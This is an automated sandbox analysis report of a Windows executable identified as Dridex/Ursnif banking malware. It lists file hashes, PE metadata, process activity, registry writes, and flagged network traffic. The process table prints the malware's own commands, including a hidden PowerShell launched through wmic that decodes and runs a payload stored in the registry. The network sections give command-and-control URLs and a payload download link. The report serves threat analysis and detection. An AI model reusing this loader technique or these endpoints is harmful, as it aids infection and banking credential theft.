| File name: | pryc5.tkn |
| Full analysis: | https://app.any.run/tasks/e65f16e0-4ac4-4025-9af8-c039d60f6cc9 |
| Verdict: | Malicious activity |
| Threats: | Dridex is a very evasive and technically complex banking trojan. Despite being based on a relatively old malware code, it was substantially updated over the years and became capable of using very effective infiltration techniques that make this malware especially dangerous. |
| Analysis date: | December 06, 2018, 05:20:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | AED2FF59303F242A5E6665FF6C3E0389 |
| SHA1: | 204F7AE901012EE1906146601A3734F3D8F63942 |
| SHA256: | 1E2649CAD32EC856881F73A7DA92336AD4800F8E1857E85833C8D0CCB57CB3CB |
| SSDEEP: | 12288:mD9UDevpMtdoe83GWLh6iVMGPYtYLwqYZy4e:hiq/H8hh6O9YtqHYZS |
MALICIOUS
URSNIF was detected
- iexplore.exe (PID: 2812)
- iexplore.exe (PID: 1964)
Connects to CnC server
- iexplore.exe (PID: 2812)
- iexplore.exe (PID: 1964)
Runs injected code in another process
- powershell.exe (PID: 2956)
Application was injected by another process
- explorer.exe (PID: 236)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 3584)
URSNIF Shellcode was detected
- explorer.exe (PID: 236)
Application was dropped or rewritten from another process
- 1389078.exe (PID: 3068)
Uses SVCHOST.EXE for hidden code execution
- 1389078.exe (PID: 3068)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2956)
- explorer.exe (PID: 236)
Uses WMIC.EXE to create a new process
- explorer.exe (PID: 236)
Starts CMD.EXE for commands execution
- explorer.exe (PID: 236)
Reads Internet Cache Settings
- explorer.exe (PID: 236)
Checks for external IP
- nslookup.exe (PID: 3008)
Executable content was dropped or overwritten
- explorer.exe (PID: 236)
Uses WHOAMI.EXE to obtaining logged on user information
- svchost.exe (PID: 1484)
Starts NET.EXE for network exploration
- svchost.exe (PID: 1484)
Searches for installed software
- svchost.exe (PID: 1484)
INFO
Changes internet zones settings
- iexplore.exe (PID: 2456)
Application launched itself
- iexplore.exe (PID: 2456)
Creates files in the user directory
- iexplore.exe (PID: 2812)
Reads Internet Cache Settings
- iexplore.exe (PID: 2812)
- iexplore.exe (PID: 1964)
Reads internet explorer settings
- iexplore.exe (PID: 2812)
- iexplore.exe (PID: 1964)
Reads settings of System Certificates
- explorer.exe (PID: 236)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2017:12:05 14:18:24+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 249344 |
| InitializedDataSize: | 275968 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1797 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 3.3.39.78 |
| ProductVersionNumber: | 3.3.39.78 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | Idera Found |
| ProductVersion: | 3.3.39.78 |
| LegalCopyright: | Copyright © 2008 Idera Found. All rights reserved. |
| FileDescription: | Systemmove |
| OriginalFileName: | needwalk.exe |
| FileVersion: | 3.3.39.78 |
| InternalName: | Systemmove |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 05-Dec-2017 13:18:24 |
| Detected languages: |
|
| Debug artifacts: |
|
| CompanyName: | Idera Found |
| ProductVersion: | 3.3.39.78 |
| LegalCopyright: | Copyright © 2008 Idera Found. All rights reserved. |
| FileDescription: | Systemmove |
| OriginalFilename: | needwalk.exe |
| FileVersion: | 3.3.39.78 |
| InternalName: | Systemmove |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000100 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 6 |
| Time date stamp: | 05-Dec-2017 13:18:24 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x0003CCC5 | 0x0003CE00 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.78448 |
.rdata | 0x0003E000 | 0x00007486 | 0x00007600 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.35809 |
.data | 0x00046000 | 0x00007DD8 | 0x00000C00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 2.04072 |
.gfids | 0x0004E000 | 0x000000EC | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 1.82577 |
.rsrc | 0x0004F000 | 0x00032920 | 0x00032A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 4.61532 |
.reloc | 0x00082000 | 0x000014C0 | 0x00001600 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 6.50705 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 4.91161 | 381 | UNKNOWN | English - United States | RT_MANIFEST |
2 | 3.1545 | 67624 | UNKNOWN | English - United States | RT_ICON |
3 | 3.30184 | 38056 | UNKNOWN | English - United States | RT_ICON |
4 | 3.32022 | 21640 | UNKNOWN | English - United States | RT_ICON |
5 | 3.2856 | 16936 | UNKNOWN | English - United States | RT_ICON |
6 | 3.41824 | 9640 | UNKNOWN | English - United States | RT_ICON |
7 | 3.55791 | 4264 | UNKNOWN | English - United States | RT_ICON |
8 | 3.67243 | 2440 | UNKNOWN | English - United States | RT_ICON |
9 | 3.75921 | 1128 | UNKNOWN | English - United States | RT_ICON |
128 | 3.03466 | 132 | UNKNOWN | English - United States | RT_GROUP_ICON |
Imports
ADVAPI32.dll |
COMCTL32.dll |
GDI32.dll |
KERNEL32.dll |
USER32.dll |
WINTRUST.dll |

Total processes
60
Monitored processes
22
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | C:\Windows\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 916 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\xbwtnh_4.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 988 | "C:\Windows\system32\wbem\wmic.exe" /output:clipboard process call create "powershell -w hidden iex([System.Text.Encoding]::ASCII.GetString((get-itemproperty 'HKCU:\Software\AppDataLow\Software\Microsoft\89726C36-545A-A301-A6CD-C8873A517CAB').crypptsp))" | C:\Windows\system32\wbem\wmic.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1484 | C:\Windows\system32\svchost.exe "C:\Users\admin\AppData\Local\Temp\1389078.exe" | C:\Windows\system32\svchost.exe | 1389078.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Host Process for Windows Services Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1964 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2456 CREDAT:203009 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2412 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\d1gpjpqa.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 2456 | "C:\Program Files\Internet Explorer\iexplore.exe" -Embedding | C:\Program Files\Internet Explorer\iexplore.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2512 | cmd /C "nslookup myip.opendns.com resolver1.opendns.com > C:\Users\admin\AppData\Local\Temp\DC42.bi1" | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2764 | C:\Windows\system32\whoami.exe /all | C:\Windows\system32\whoami.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: whoami - displays logged on user information Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2812 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2456 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 076
Read events
885
Write events
186
Delete events
5
Modification events
| (PID) Process: | (236) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2456) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2456) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2456) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2456) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2456) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2456) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2456) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {CCF680C9-F916-11E8-834A-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2456) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2456) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
Executable files
1
Suspicious files
9
Text files
14
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2456 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2456 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2456 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF53A01BF93DF26ACC.TMP | — | |
MD5:— | SHA256:— | |||
| 2456 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\D2YPIJ90\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2456 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFD1F648600EE54DD8.TMP | — | |
MD5:— | SHA256:— | |||
| 2456 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF1E5843782E6EF4C2.TMP | — | |
MD5:— | SHA256:— | |||
| 2456 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{CCF680C9-F916-11E8-834A-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 2956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2A669CY3RL7QZDE9AOGM.temp | — | |
MD5:— | SHA256:— | |||
| 916 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC33B1.tmp | — | |
MD5:— | SHA256:— | |||
| 916 | csc.exe | C:\Users\admin\AppData\Local\Temp\xbwtnh_4.pdb | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
14
DNS requests
8
Threats
18
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1964 | iexplore.exe | GET | 200 | 185.174.173.200:80 | http://isatawatag.com/images/9hHJs7FHP5t0Cl27sozvQj/jZMXluuGPF5dr/Id_2BUUy/waYby9KfMSIqhX6TbN0nezV/NzS513akpQ/zQxeVNoE5cGd6_2BC/2ARx_2BDjJty/X5sK5bpTzl2/WYeuQksQ3ztuFP/UbD4GgCJ8k6lALplucfhc/1gcCV.avi | UA | text | 1.79 Kb | malicious |
2812 | iexplore.exe | GET | 200 | 185.174.173.200:80 | http://isatawatag.com/images/6Fi6YicNeEXq2WoW/60Ccp0bLWbOf5Ch/KE_2FMrFJBen8Ud9oz/BOtATZbQp/q9zZU8KmU08PGA6_2F8x/WkVIXhMlpTglqOJs5mn/g8vYcWG4Zrr2b7F0AzrW9_/2BhgIlGNYYWGl/_2BJEtyq/dEar924NL88kd/jksXz.avi | UA | text | 158 Kb | malicious |
236 | explorer.exe | GET | 200 | 2.16.186.56:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | unknown | compressed | 55.2 Kb | whitelisted |
236 | explorer.exe | GET | 301 | 198.20.92.28:80 | http://hanadaseason.com/templates/system/images/sdjnqiwdjn1i2j3n12.rar | US | html | 1.12 Kb | unknown |
2456 | iexplore.exe | GET | 200 | 185.174.173.200:80 | http://isatawatag.com/favicon.ico | UA | image | 5.30 Kb | malicious |
2456 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
2456 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2456 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
2812 | iexplore.exe | 185.174.173.200:80 | isatawatag.com | ITL Company | UA | malicious |
1964 | iexplore.exe | 185.174.173.200:80 | isatawatag.com | ITL Company | UA | malicious |
2456 | iexplore.exe | 185.174.173.200:80 | isatawatag.com | ITL Company | UA | malicious |
3008 | nslookup.exe | 208.67.222.222:53 | resolver1.opendns.com | OpenDNS, LLC | US | malicious |
236 | explorer.exe | 192.162.244.23:443 | sototokoto.com | — | RU | malicious |
236 | explorer.exe | 2.16.186.56:80 | www.download.windowsupdate.com | Akamai International B.V. | — | whitelisted |
236 | explorer.exe | 198.20.92.28:80 | hanadaseason.com | SingleHop, Inc. | US | unknown |
236 | explorer.exe | 198.20.92.28:443 | hanadaseason.com | SingleHop, Inc. | US | unknown |
1484 | svchost.exe | 174.34.253.11:443 | — | Carolina Internet, Ltd. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
isatawatag.com |
| malicious |
resolver1.opendns.com |
| shared |
myip.opendns.com |
| shared |
sototokoto.com |
| malicious |
www.download.windowsupdate.com |
| whitelisted |
hanadaseason.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2812 | iexplore.exe | A Network Trojan was detected | SC SPYWARE Spyware Ursnif Win32 |
2812 | iexplore.exe | A Network Trojan was detected | MALWARE [PTsecurity] W32.Dreambot HTTP GET Check-in |
1964 | iexplore.exe | A Network Trojan was detected | SC SPYWARE Spyware Ursnif Win32 |
1964 | iexplore.exe | A Network Trojan was detected | MALWARE [PTsecurity] W32.Dreambot HTTP GET Check-in |
3008 | nslookup.exe | unknown | SURICATA DNS malformed response data |
3008 | nslookup.exe | Potential Corporate Privacy Violation | ET POLICY External IP Lookup Domain (myip.opendns .com in DNS lookup) |
3008 | nslookup.exe | Potential Corporate Privacy Violation | ET POLICY External IP Lookup Domain (myip.opendns .com in DNS lookup) |
236 | explorer.exe | A Network Trojan was detected | MALWARE [PTsecurity] TrojanSpy:Win32/Ursnif malicious SSL Certificate Detected |
236 | explorer.exe | A Network Trojan was detected | MALWARE [PTsecurity] TrojanSpy:Win32/Ursnif malicious SSL Certificate Detected |
1484 | svchost.exe | A Network Trojan was detected | ET TROJAN ABUSE.CH SSL Blacklist Malicious SSL certificate detected (Dridex) |
6 ETPRO signatures available at the full report
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cppĒ |
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|